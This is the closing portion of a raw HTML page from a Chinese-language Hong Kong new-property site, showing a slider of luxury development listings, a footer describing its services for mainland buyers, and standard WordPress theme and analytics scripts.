(min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_2 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_2","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_slide";
block_tdi_2.post_count = "15";
block_tdi_2.found_posts = "145";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "10";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_2 class="td_block_inner"><div id="tdi_3" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_3_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_3_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:启德HENLEY PARK已录逾4600张入票 超购约19倍" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:启德HENLEY PARK已录逾4600张入票 超购约19倍" /></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69203c421f858
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_3").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_3 .prevButton"),
        navNextSelector: jQuery("#tdi_3 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html>